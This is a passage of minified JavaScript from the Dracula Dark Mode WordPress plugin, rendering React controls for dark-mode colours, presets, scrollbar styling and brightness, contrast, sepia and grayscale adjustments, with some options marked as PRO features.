".concat(s?"":"pro-feature")},React.createElement("h4",{className:"settings-field-label"},wp.i18n.__("Text Color","dracula-dark-mode")),React.createElement("div",{className:"settings-field-content"},React.createElement("div",{className:"settings-wrap","data-tooltip-content":s?"":wp.i18n.__("PRO Feature","dracula-dark-mode"),onClick:function(){return!s&&de(wp.i18n.__("Upgrade to PRO to set custom text color","dracula-dark-mode"))}},React.createElement(tu,{value:null==D||null===(n=D.colors)||void 0===n?void 0:n.text,onChange:function(t){if(s){var e=E.map(function(e){return e.id==b?ou(ou({},e),{},{colors:ou(ou({},e.colors),{},{text:t})}):e});f(ou(ou({},d),{},{customPresets:e}))}}})),!s&&React.createElement(Yt,{effect:"solid",place:"left",backgroundColor:"#ff9966",className:"dracula-tooltip"}),React.createElement("p",{className:"description"},wp.i18n.__("Select text color for dark mode.","dracula-dark-mode")))),React.createElement("div",{className:"settings-field ".concat(s?"":"pro-feature")},React.createElement("h4",{className:"settings-field-label"},wp.i18n.__("Link Color","dracula-dark-mode")),React.createElement("div",{className:"settings-field-content"},React.createElement(tu,{value:null==D||null===(r=D.colors)||void 0===r?void 0:r.link,onChange:function(t){if(s){var e=E.map(function(e){return e.id==b?ou(ou({},e),{},{colors:ou(ou({},e.colors),{},{link:t})}):e});f(ou(ou({},d),{},{customPresets:e}))}}}),React.createElement("p",{className:"description"},wp.i18n.__("Select link color for dark mode.","dracula-dark-mode")))),React.createElement("div",{className:"settings-field"},React.createElement("h4",{className:"settings-field-label"},wp.i18n.__("Button Background Color","dracula-dark-mode")),React.createElement("div",{className:"settings-field-content"},React.createElement(tu,{value:null==D||null===(a=D.colors)||void 0===a||null===(a=a.button)||void 0===a?void 0:a.bg,onChange:function(t){if(s){var e=E.map(function(e){var n;return e.id==b?ou(ou({},e),{},{colors:ou(ou({},e.colors),{},{button:ou(ou({},null==e||null===(n=e.colors)||void 0===n?void 0:n.button),{},{bg:t})})}):e});f(ou(ou({},d),{},{customPresets:e}))}}}),React.createElement("p",{className:"description"},wp.i18n.__("Select button background color for dark mode.","dracula-dark-mode")))),React.createElement("div",{className:"settings-field"},React.createElement("h4",{className:"settings-field-label"},wp.i18n.__("Button Text Color","dracula-dark-mode")),React.createElement("div",{className:"settings-field-content"},React.createElement(tu,{value:null==D||null===(o=D.colors)||void 0===o||null===(o=o.button)||void 0===o?void 0:o.text,onChange:function(t){if(s){var e=E.map(function(e){var n;return e.id==b?ou(ou({},e),{},{colors:ou(ou({},null==e?void 0:e.colors),{},{button:ou(ou({},null==e||null===(n=e.colors)||void 0===n?void 0:n.button),{},{text:t})})}):e});f(ou(ou({},d),{},{customPresets:e}))}}}),React.createElement("p",{className:"description"},wp.i18n.__("Select button text color for dark mode.","dracula-dark-mode")))),React.createElement("div",{className:"settings-field"},React.createElement("h4",{className:"settings-field-label"},wp.i18n.__("Input Background Color","dracula-dark-mode")),React.createElement("div",{className:"settings-field-content"},React.createElement(tu,{value:null==D||null===(i=D.colors)||void 0===i||null===(i=i.input)||void 0===i?void 0:i.bg,onChange:function(t){if(s){var e=E.map(function(e){var n;return e.id==b?ou(ou({},e),{},{colors:ou(ou({},null==e?void 0:e.colors),{},{input:ou(ou({},null==e||null===(n=e.colors)||void 0===n?void 0:n.input),{},{bg:t})})}):e});f(ou(ou({},d),{},{customPresets:e}))}}}),React.createElement("p",{className:"description"},wp.i18n.__("Select input background color for dark mode.","dracula-dark-mode")))),React.createElement("div",{className:"settings-field"},React.createElement("h4",{className:"settings-field-label"},wp.i18n.__("Input Text Color","dracula-dark-mode")),React.createElement("div",{className:"settings-field-content"},React.createElement(tu,{value:null==D||null===(l=D.colors)||void 0===l||null===(l=l.input)||void 0===l?void 0:l.text,onChange:function(t){if(s){var e=E.map(function(e){var n;return e.id==b?ou(ou({},e),{},{colors:ou(ou({},null==e?void 0:e.colors),{},{input:ou(ou({},null==e||null===(n=e.colors)||void 0===n?void 0:n.input),{},{text:t})})}):e});f(ou(ou({},d),{},{customPresets:e}))}}}),React.createElement("p",{className:"description"},wp.i18n.__("Select input text color for dark mode.","dracula-dark-mode")))))))),"presets"===h&&("colors"===u||!m)&&React.createElement("div",{className:"settings-field field-color-presets ".concat(s?"":"pro-feature")},React.createElement("h4",{className:"settings-field-label"},"Color Preset"),React.createElement("div",{className:"settings-field-content"},React.createElement("p",{className:"description"},wp.i18n.__("Choose a color preset for the dark mode color scheme.","dracula-dark-mode")),React.createElement("div",{className:"color-presets"},se().map(function(t){var e=t.key,n=t.label,r=t.colors,a=e===y,o=r.bg,i=r.text,l=le(o,30),c=le(i,-40);p&&(o=le(i,-10),i=le(o,-50),l=le(o,20),c=le(i,-30));var u=!s&&!["default","dracula"].includes(e);return React.createElement("div",{key:e,className:"color-preset ".concat(a?"active":""," ").concat(u?"disabled":""),onClick:function(){s||["default","dracula"].includes(e)?f(ou(ou({},d),{},{preset:e})):de(wp.i18n.__("The ".concat(n," color preset is a pro feature."),"dracula-dark-mode"))}},React.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"200",height:"135",viewBox:"0 0 1600 1071",fill:"none"},React.createElement("rect",{width:"1600",height:"1071",rx:"50",fill:o}),React.createElement("path",{className:"",d:"M0 50C0 22.3858 22.3858 0 50 0H1550C1577.61 0 1600 22.3858 1600 50V196H0V50Z",fill:l}),React.createElement("rect",{x:"89",y:"68",width:"246",height:"59",rx:"29.5",fill:c}),React.createElement("rect",{x:"375",y:"68",width:"247",height:"59",rx:"29.5",fill:c}),React.createElement("rect",{x:"662",y:"68",width:"246",height:"59",rx:"29.5",fill:c}),React.createElement("rect",{x:"1228",y:"68",width:"246",height:"59",rx:"29.5",fill:c}),React.createElement("text",{className:"preset-name",x:"89",y:"384",fill:c},n),React.createElement("rect",{x:"89",y:"470",width:"659",height:"52",rx:"26",fill:i}),React.createElement("rect",{x:"89",y:"577",width:"546",height:"52",rx:"26",fill:i}),React.createElement("rect",{x:"89",y:"727",width:"550",height:"200",rx:"83",fill:l}),React.createElement("text",{className:"preset-select",x:a?"165":"224",y:"870",fill:i},wp.i18n.__("Select","dracula-dark-mode")),React.createElement("rect",{x:"908",y:"333",width:"566",height:"600",rx:"50",fill:l}),React.createElement("path",{d:"M1295 657.321V669.773C1295 671.839 1294.91 673.924 1294.73 675.99C1292.2 704.422 1272.45 723 1243.96 723H1166.04C1151.61 723 1139.44 718.317 1130.69 709.826C1127.26 706.677 1124.38 702.978 1122.12 698.737C1125.1 695.119 1128.44 691.158 1131.68 687.188C1137.18 680.601 1142.5 674.095 1145.84 669.863C1150.8 663.728 1163.88 647.576 1182 655.156C1185.7 656.69 1188.95 658.855 1191.92 660.75C1199.23 665.622 1202.29 667.066 1207.43 664.269C1213.12 661.201 1216.81 655.156 1220.69 648.84C1222.76 645.492 1224.84 642.253 1227.09 639.275C1236.92 626.462 1252.07 623.034 1264.7 630.613C1271.01 634.403 1276.42 639.185 1281.47 644.048C1282.55 645.131 1283.64 646.133 1284.63 647.125C1285.98 648.479 1290.49 652.99 1295 657.321Z",fill:i}),React.createElement("path",{opacity:"0.4",d:"M1244.05 543H1166.04C1135.47 543 1115 564.385 1115 596.227V669.774C1115 680.863 1117.53 690.707 1122.12 698.738C1125.1 695.12 1128.44 691.159 1131.68 687.179C1137.18 680.602 1142.51 674.096 1145.84 669.864C1150.8 663.728 1163.88 647.577 1182 655.157C1185.7 656.69 1188.95 658.856 1191.92 660.751C1199.23 665.623 1202.29 667.067 1207.43 664.261C1213.12 661.202 1216.81 655.157 1220.69 648.831C1222.77 645.493 1224.84 642.254 1227.09 639.276C1236.92 626.463 1252.07 623.034 1264.7 630.614C1271.01 634.404 1276.42 639.186 1281.47 644.049C1282.56 645.132 1283.64 646.134 1284.63 647.126C1285.98 648.47 1290.49 652.982 1295 657.322V596.227C1295 564.385 1274.53 543 1244.05 543Z",fill:i}),React.createElement("path",{d:"M1200.09 604.17C1200.09 616.847 1189.53 627.404 1176.86 627.404C1164.2 627.404 1153.64 616.847 1153.64 604.17C1153.64 591.502 1164.2 580.936 1176.86 580.936C1189.53 580.936 1200.09 591.502 1200.09 604.17Z",fill:i})),a&&React.createElement("i",{className:"active-badge dashicons dashicons-saved"}),u&&React.createElement("span",{className:"pro-label"},wp.i18n.__("Pro","dracula-dark-mode")))})))),("colors"===u||!m)&&React.createElement("div",{className:"settings-field"},React.createElement("h4",{className:"settings-field-label"},wp.i18n.__("Scrollbar Dark Mode","dracula-dark-mode")),React.createElement("div",{className:"settings-field-content"},React.createElement(su,{onChange:function(t){s||"custom"!==t?f(ou(ou({},d),{},{scrollbarDarkMode:t})):de(wp.i18n.__("Custom color scheme is a pro feature. Upgrade to PRO to customize the dark mode colors.","dracula-dark-mode"))},checked:R,className:"dracula-radio-group"},React.createElement(cu,{value:"disabled"},React.createElement("span",null,wp.i18n.__("Disabled","dracula-dark-mode"))),React.createElement(cu,{value:""},React.createElement("span",null,wp.i18n.__("Default","dracula-dark-mode"))),React.createElement(cu,{value:"auto"},React.createElement("span",null,wp.i18n.__("Auto","dracula-dark-mode"))),React.createElement(cu,{"data-tooltip-content":s?"":wp.i18n.__("Pro Feature"),"data-tooltip-id":"custom-scrollbar-color-pro",value:"custom"},React.createElement("span",null,wp.i18n.__("Custom","dracula-dark-mode"))),!s&&React.createElement(Yt,{id:"custom-scrollbar-color-pro",effect:"solid",place:"right",backgroundColor:"#ff9966"})),React.createElement("p",{className:"description"},wp.i18n.__("Set the scrollbar color for dark mode.","dracula-dark-mode"))),"custom"===R&&React.createElement("div",{className:"settings-field-sub"},React.createElement("div",{className:"settings-field"},React.createElement("h4",{className:"settings-field-label"},wp.i18n.__("Scrollbar Color","dracula-dark-mode")),React.createElement("div",{className:"settings-field-content"},React.createElement("div",{className:"settings-wrap","data-tooltip-content":s?"":wp.i18n.__("PRO Feature","dracula-dark-mode"),onClick:function(){return!s&&de(wp.i18n.__("Upgrade to PRO to set custom scrollbar color","dracula-dark-mode"))}},React.createElement(tu,{value:C,onChange:function(t){s&&f(ou(ou({},d),{},{scrollbarColor:t}))}}),!s&&React.createElement(Yt,{effect:"solid",place:"left",backgroundColor:"#ff9966",className:"dracula-tooltip"})),React.createElement("p",{className:"description"},wp.i18n.__("Set custom scrollbar color for dark mode.","dracula-dark-mode")))))),("adjustments"===u||!m)&&React.createElement("div",{className:"settings-field field-adjustments",onClick:function(t){return t.stopPropagation()}},React.createElement("h4",{className:"settings-field-label"},wp.i18n.__("Color Adjustments","dracula-dark-mode")),!m&&React.createElement(qc,{tab:"colors"}),React.createElement("div",{className:"settings-field-content"},React.createElement("div",{className:"settings-field"},React.createElement("h4",{className:"settings-field-label"},React.createElement("svg",{width:"15",height:"15",viewBox:"0 0 8 8",fill:"none",xmlns:"http://www.w3.org/2000/svg"},React.createElement("path",{d:"M1.9913 3.99506C1.9913 5.10174 2.8854 5.99896 3.99208 6.00209C5.10189 6.00522 6.00849 5.09861 6.00536 3.98881C6.00224 2.88213 5.10189 1.98803 3.99521 1.99116C2.8854 1.99428 1.9913 2.88838 1.9913 3.99506Z",fill:"#6D6A7E"}),React.createElement("path",{d:"M3.71707 0.687767C3.71707 0.806563 3.71394 0.925359 3.71707 1.04728C3.72019 1.23485 3.83586 1.36303 3.99217 1.36616C4.14849 1.36928 4.27041 1.24111 4.27353 1.05666C4.27666 0.806563 4.27666 0.559592 4.27353 0.309495C4.27041 0.125049 4.15161 0 3.99217 0C3.83274 0.00312621 3.72332 0.128175 3.71707 0.315748C3.71394 0.43767 3.71707 0.562718 3.71707 0.687767Z",fill:"#6D6A7E"}),React.createElement("path",{d:"M7.32155 4.2764C7.4466 4.2764 7.57165 4.27953 7.6967 4.2764C7.87489 4.27015 7.99682 4.1576 7.99994 4.00442C8.00307 3.84498 7.87802 3.72306 7.69357 3.71993C7.44348 3.71681 7.19651 3.71681 6.94641 3.71993C6.76196 3.72306 6.63379 3.84186 6.63379 3.99817C6.63379 4.15448 6.76509 4.27015 6.94953 4.27327C7.07146 4.27953 7.19651 4.2764 7.32155 4.2764Z",fill:"#6D6A7E"}),React.createElement("path",{d:"M0.684838 4.2764C0.803634 4.2764 0.922431 4.27953 1.04435 4.2764C1.2288 4.27327 1.3601 4.15761 1.36323 4.00129C1.36635 3.84498 1.23505 3.72306 1.05373 3.71993C0.803634 3.71681 0.556663 3.71681 0.306566 3.71993C0.12212 3.72306 -0.00292909 3.84186 0.000197053 4.00129C0.00332332 4.16073 0.128372 4.27015 0.315945 4.2764C0.322197 4.2764 0.325324 4.2764 0.331576 4.2764C0.447246 4.2764 0.566042 4.2764 0.684838 4.2764Z",fill:"#6D6A7E"}),React.createElement("path",{d:"M3.71698 7.32142C3.71698 7.44647 3.71385 7.57152 3.71698 7.69657C3.72323 7.87476 3.83265 7.99668 3.98583 7.99981C4.14527 8.00606 4.26719 7.87789 4.27032 7.69657C4.27344 7.44334 4.27657 7.18699 4.27032 6.93377C4.26719 6.7587 4.14527 6.63678 3.99208 6.63678C3.84202 6.63678 3.72323 6.76183 3.71385 6.9369C3.71385 6.94628 3.71385 6.95878 3.71385 6.96816C3.71698 7.0807 3.71698 7.1995 3.71698 7.32142Z",fill:"#6D6A7E"}),React.createElement("path",{d:"M1.06952 6.66484C1.12267 6.72737 1.16956 6.82741 1.24459 6.86492C1.31649 6.89931 1.44779 6.89618 1.50094 6.84929C1.73228 6.64296 1.95424 6.421 2.1637 6.19279C2.25436 6.09275 2.22935 5.9677 2.13556 5.86766C2.04177 5.77075 1.9136 5.73323 1.81356 5.82389C1.57597 6.0396 1.35401 6.27407 1.12892 6.50541C1.10078 6.53354 1.09766 6.58982 1.06952 6.66484Z",fill:"#6D6A7E"}),React.createElement("path",{d:"M6.66207 1.0564C6.56828 1.11267 6.49325 1.1408 6.44011 1.19082C6.25253 1.36902 6.06809 1.55346 5.88989 1.74104C5.76797 1.86609 5.76484 2.01927 5.87114 2.12869C5.97743 2.24123 6.13686 2.24436 6.25879 2.12556C6.45261 1.93799 6.65269 1.75354 6.82776 1.55034C6.88715 1.48156 6.90904 1.34401 6.8809 1.25647C6.85277 1.17832 6.74022 1.12517 6.66207 1.0564Z",fill:"#6D6A7E"}),React.createElement("path",{d:"M1.04731 1.34406C1.10359 1.44098 1.13172 1.51601 1.18174 1.56915C1.35681 1.7536 1.53813 1.93179 1.71945 2.10999C1.85388 2.24129 2.01019 2.24754 2.11961 2.135C2.23215 2.02245 2.22902 1.86614 2.10085 1.73484C1.9164 1.54414 1.72883 1.35969 1.53813 1.17212C1.45372 1.08771 1.34431 1.0502 1.24114 1.11898C1.16611 1.17525 1.11609 1.26278 1.04731 1.34406Z",fill:"#6D6A7E"}),React.createElement("path",{d:"M5.75844 6.03338C5.81158 6.12404 5.83347 6.19594 5.88036 6.24596C6.06168 6.43666 6.24925 6.62424 6.43995 6.80868C6.565 6.93061 6.71506 6.93373 6.8276 6.82431C6.93389 6.72115 6.93702 6.55233 6.82135 6.43354C6.6369 6.24284 6.44933 6.05527 6.25863 5.87082C6.1711 5.78641 6.05855 5.73327 5.94914 5.80829C5.87411 5.86457 5.82409 5.95523 5.75844 6.03338Z",fill:"#6D6A7E"})),wp.i18n.__("Brightness","dracula-dark-mode")),React.createElement("div",{className:"settings-field-content"},React.createElement("div",{className:"settings-wrap"},React.createElement(du,{value:parseInt(T),step:5,onChange:function(t){f(ou(ou({},d),{},{brightness:parseInt(t)}))},min:0,max:100,allowReset:!0,resetFallbackValue:100,className:"dracula-range-control"})),React.createElement("p",{className:"description"},wp.i18n.__("Adjust brightness of dark mode color scheme.","dracula-dark-mode")))),React.createElement("div",{className:"settings-field"},React.createElement("h4",{className:"settings-field-label"},React.createElement("svg",{width:"15",height:"15",viewBox:"0 0 8 8",fill:"none",xmlns:"http://www.w3.org/2000/svg"},React.createElement("g",{"clip-path":"url(#clip0_4014_11909)"},React.createElement("path",{d:"M3.99984 7.33335C3.53873 7.33335 3.10539 7.2458 2.69984 7.07069C2.29428 6.89558 1.9415 6.65813 1.6415 6.35835C1.3415 6.05835 1.10406 5.70558 0.929171 5.30002C0.754282 4.89446 0.666726 4.46113 0.666504 4.00002C0.666504 3.53891 0.754059 3.10558 0.929171 2.70002C1.10428 2.29446 1.34173 1.94169 1.6415 1.64169C1.9415 1.34169 2.29428 1.10424 2.69984 0.929354C3.10539 0.754465 3.53873 0.666909 3.99984 0.666687C4.46095 0.666687 4.89428 0.754243 5.29984 0.929354C5.70539 1.10446 6.05817 1.34191 6.35817 1.64169C6.65817 1.94169 6.89573 2.29446 7.07084 2.70002C7.24595 3.10558 7.33339 3.53891 7.33317 4.00002C7.33317 4.46113 7.24561 4.89446 7.0705 5.30002C6.89539 5.70558 6.65795 6.05835 6.35817 6.35835C6.05817 6.65835 5.70539 6.89591 5.29984 7.07102C4.89428 7.24613 4.46095 7.33358 3.99984 7.33335ZM4.33317 6.64169C4.99428 6.55835 5.5485 6.26802 5.99584 5.77069C6.44317 5.27335 6.66673 4.68313 6.6665 4.00002C6.6665 3.31669 6.44284 2.72646 5.9955 2.22935C5.54817 1.73224 4.99406 1.44191 4.33317 1.35835V6.64169Z",fill:"#6D6A7E"})),React.createElement("defs",null,React.createElement("clipPath",{id:"clip0_4014_11909"},React.createElement("rect",{width:"8",height:"8",fill:"white"})))),wp.i18n.__("Contrast","dracula-dark-mode")),React.createElement("div",{className:"settings-field-content"},React.createElement("div",{className:"settings-wrap"},React.createElement(du,{value:parseInt(A),onChange:function(t){f(ou(ou({},d),{},{contrast:parseInt(t)}))},min:0,max:100,step:5,allowReset:!0,resetFallbackValue:90,className:"dracula-range-control"})),React.createElement("p",{className:"description"},wp.i18n.__("Set the contrast of the dark mode color scheme.","dracula-dark-mode")))),React.createElement("div",{className:"settings-field"},React.createElement("h4",{className:"settings-field-label"},React.createElement("svg",{width:"15",height:"15",viewBox:"0 0 8 8",fill:"none",xmlns:"http://www.w3.org/2000/svg"},React.createElement("path",{d:"M7.81966 3.96708C7.81966 4.46905 7.72079 4.9661 7.5287 5.42986C7.3366 5.89362 7.05504 6.315 6.7001 6.66995C6.34515 7.02489 5.92377 7.30645 5.46001 7.49855C4.99625 7.69064 4.4992 7.78951 3.99723 7.78951C3.49526 7.78951 2.99821 7.69064 2.53445 7.49855C2.07069 7.30645 1.64931 7.02489 1.29437 6.66995C0.939422 6.315 0.657864 5.89362 0.465769 5.42986C0.273674 4.9661 0.174805 4.46905 0.174805 3.96708C0.174805 3.46511 0.273674 2.96806 0.465769 2.5043C0.657864 2.04054 0.939422 1.61916 1.29437 1.26422C1.64931 0.909271 2.07069 0.627713 2.53445 0.435618C2.99821 0.243523 3.49526 0.144653 3.99723 0.144653C4.4992 0.144653 4.99625 0.243523 5.46001 0.435618C5.92377 0.627713 6.34515 0.909271 6.7001 1.26422C7.05504 1.61916 7.3366 2.04054 7.5287 2.5043C7.72079 2.96806 7.81966 3.46511 7.81966 3.96708Z",fill:"#6E6D7E"}),React.createElement("path",{d:"M6.93002 5.47358C6.66378 6.01354 6.25554 6.47082 5.74909 6.79634C5.24265 7.12186 4.65713 7.30333 4.05536 7.32128C3.45359 7.33923 2.85829 7.19298 2.33335 6.89822C1.80841 6.60347 1.37363 6.17133 1.07568 5.64819L3.95652 4.00745L6.93002 5.47358Z",fill:"#E7E7E9"}),React.createElement("path",{opacity:"0.3",d:"M3.69043 0.702836C4.27649 0.655644 4.86457 0.76516 5.39435 1.02015C5.92414 1.27515 6.37659 1.66645 6.7053 2.15394C7.03402 2.64143 7.22718 3.20756 7.26498 3.79431C7.30278 4.38105 7.18386 4.9673 6.92041 5.49293L3.95653 4.00745L3.69043 0.702836Z",fill:"#6D6A7E"}),React.createElement("path",{d:"M1.10553 5.69969C0.806962 5.19669 0.646785 4.62366 0.641261 4.03875C0.635737 3.45384 0.785062 2.87789 1.07408 2.36934C1.3631 1.8608 1.78152 1.43777 2.28686 1.14321C2.79221 0.84864 3.3665 0.693018 3.95144 0.692139L3.95642 4.00744L1.10553 5.69969Z",fill:"#6D6A7E"})),wp.i18n.__("Sepia","dracula-dark-mode")),React.createElement("div",{className:"settings-field-content"},React.createElement("div",{className:"settings-wrap"},React.createElement(du,{value:parseInt(P),onChange:function(t){f(ou(ou({},d),{},{sepia:parseInt(t)}))},min:0,max:100,step:5,allowReset:!0,resetFallbackValue:10,className:"dracula-range-control"})),React.createElement("p",{className:"description"},wp.i18n.__("Adjust the sepia of the dark mode color scheme.","dracula-dark-mode")))),React.createElement("div",{className:"settings-field"},React.createElement("h4",{className:"settings-field-label"},React.createElement("svg",{width:"15",height:"15",viewBox:"0 0 8 8",fill:"none",xmlns:"http://www.w3.org/2000/svg"},React.createElement("ellipse",{cx:"5.24153",cy:"2.87715",rx:"2.75862",ry:"2.80702",fill:"#E7E7E9"}),React.createElement("ellipse",{cx:"2.75862",cy:"2.80702",rx:"2.75862",ry:"2.80702",fill:"#6D6A7E","fill-opacity":"0.8"}),React.createElement("ellipse",{cx:"4.06917",cy:"5.193",rx:"2.75862",ry:"2.80702",fill:"#6E6D7E","fill-opacity":"0.8"})),wp.i18n.__("Grayscale","dracula-dark-mode")),React.createElement("div",{className:"settings-field-content"},React.createElement("div",{className:"settings-wrap"},React.createElement(du,{value:parseInt(M),onChange:function(t){f(ou(ou({},d),{},{grayscale:parseInt(t)}))},min:0,max:100,step:5,allowReset:!0,resetFallbackValue:0,className:"dracula-range-control"})),React.createElement("p",{className:"description"},wp.i18n.__("Adjust the grayscale of the dark mode color scheme.","dracula-dark-mode")))))))}function vu(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,a,o,i,l=[],s=!0,c=!1;try{if(o=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=o.call(n)).done)&&(l.push(r.value),l.length!==e);s=!0);}catch(t){c=!0,a=t}finally{try{if(!s&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(c)throw a}}return l}}(t,e)||function(t,e){if(t){if("string"==typeof t)return hu(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?hu(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function hu(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}var gu=React,yu=gu.useState,bu=gu.useEffect,wu={type:"spring",stiffness:500,damping:30,duration:.5};function Eu(t){t.mode,t.setMode;var e=dracula,n=e.isPro,r=e.settings,a=localStorage.getItem("dracula_color_adjustmnet"),o={brightness:r.brightness||100,contrast:r.contrast||90,sepia:r.sepia||10,grayscale:r.grayscale||0};if(a){var i=JSON.parse(a);o.brightness=i.brightness||100,o.contrast=i.contrast||90,o.sepia=i.contrast||10,o.grayscale=i.grayscale||0}var l,s=vu(yu(o),2),c=s[0],u=s[1],d=r.togglePosition;"left"===d?l="dracula-tooltip-left":"right"===d&&(l="dracula-tooltip-right");var f=ae();return bu(function(){if(n&&f){draculaDarkMode.enable(ie(c));var t=JSON.stringify(c);localStorage.setItem("dracula_color_adjustmnet",t)}},[c]),React.createElement(React.Fragment,null,React.createElement(Ys.div,{className:"dracula-toggle-icon-wrap",layout:!0,transition:wu}),React.createElement("div",{className:"dracula-toggle-icon"}),React.createElement("div",{"data-tooltip-id":"user-settings-tooltip",className:"toggle-postfix-icon",onClick:function(t){t.preventDefault(),t.stopPropagation()}}),React.createElement(Yt,{id:"user-settings-tooltip",variant:"light",clickable:!0,border:"1px solid #ddd",className:"dracula-tooltip dracula-ignore ".concat(l),place:"top"},React.createElement(Yc,{value:{menu:"adjustments",data:c,setData:u,isLiveEdit:!0}},React.createElement(pu,null))))}function xu(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,a,o,i,l=[],s=!0,c=!1;try{if(o=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=o.call(n)).done)&&(l.push(r.value),l.length!==e);s=!0);}catch(t){c=!0,a=t}finally{try{if(!s&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(c)throw a}}return l}}(t,e)||function(t,e){if(t){if("string"==typeof t)return Ru(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Ru(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ru(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}var ku=React,Cu=ku.useState,Su=ku.useEffect;function Tu(t){var e=t.mode,n=t.setMode,r=dracula,a=r.isPro,o=r.settings,i=localStorage.getItem("dracula_color_adjustmnet"),l={brightness:o.brightness||100,contrast:o.contrast||90,sepia:o.sepia||10,grayscale:o.grayscale||0};if(i){var s=JSON.parse(i);l.brightness=s.brightness||100,l.contrast=s.contrast||90,l.sepia=s.contrast||10,l.grayscale=s.grayscale||0}var c,u=xu(Cu(l),2),d=u[0],f=u[1],m=o.togglePosition,p=o.showTooltip,v=o.lightTooltipText,h=void 0===v?wp.i18n.__("Toggle Dark Mode","dracula-dark-mode"):v,g=o.darkTooltipText,y=void 0===g?wp.i18n.__("Toggle Light Mode","dracula-dark-mode"):g;"left"===m?c="dracula-tooltip-left":"right"===m&&(c="dracula-tooltip-right");var b=ae();return Su(function(){if(a&&b){draculaDarkMode.enable(ie(d));var t=JSON.stringify(d);localStorage.setItem("dracula_color_adjustmnet",t)}},[d]),React.createElement(React.Fragment,null,React.createElement("button",{type:"button","data-tooltip-id":"toggle-tooltip",className:"dracula-toggle-icon ".concat("dark"===e?"--dark":"--light"),onClick:function(){return n("dark"===e?"light":"dark")}}),React.createElement(Yt,{id:"toggle-tooltip",type:"light",content:p?"dark"===e?y:h:"",border:"1px solid #ddd",place:"top",className:"dracula-tooltip dracula-ignore"}),React.createElement("button",{"data-tooltip-id":"user-settings-tooltip",className:"dracula-toggle-icon --typography"}),React.createElement(Yt,{id:"user-settings-tooltip",variant:"light",clickable:!0,border:"1px solid #ddd",className:"dracula-tooltip dracula-ignore ".concat(c),place:"top"},React.createElement(Yc,{value:{menu:"adjustments",data:d,setData:f,isLiveEdit:!0}},React.createElement(pu,null))))}function _u(t){return _u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_u(t)}function Au(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function Nu(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Au(Object(n),!0).forEach(function(e){Pu(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Au(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function Pu(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=_u(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=_u(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==_u(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function Mu(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,a,o,i,l=[],s=!0,c=!1;try{if(o=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=o.call(n)).done)&&(l.push(r.value),l.length!==e);s=!0);}catch(t){c=!0,a=t}finally{try{if(!s&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(c)throw a}}return l}}(t,e)||function(t,e){if(t){if("string"==typeof t)return Ou(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Ou(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ou(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}var Du=React,Lu=Du.useState,ju=Du.useEffect,Vu=Du.useRef;function Iu(t){var e=t.style,n=t.data,r=t.isPreview,a=t.previewMode,o=t.isFloating,i=dracula,l=i.isPro,s=i.settings,c=void 0===s?{}:s,u=c.showTooltip,d=c.lightTooltipText,f=void 0===d?wp.i18n.__("Toggle Dark Mode","dracula-dark-mode"):d,m=c.darkTooltipText,p=void 0===m?wp.i18n.__("Toggle Light 